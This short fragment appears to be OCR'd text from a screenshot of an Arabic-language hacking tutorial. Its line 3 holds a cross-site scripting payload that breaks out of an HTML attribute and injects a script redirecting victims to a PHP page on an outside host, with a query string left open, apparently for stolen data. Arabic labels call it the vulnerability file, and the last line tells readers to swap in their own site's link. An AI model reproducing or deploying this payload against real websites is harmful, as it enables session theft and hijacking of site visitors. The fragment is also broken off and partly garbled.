 File Edit View Settings ?
اسم صورة الملف ملف الثغرة
1
2
3 ?&quot;&gt;&lt;script&gt;location.href='http://www.Dz-Hell.org/xxx.jpg/xxx.php?&nice=
4
5
غيره برابط موقعك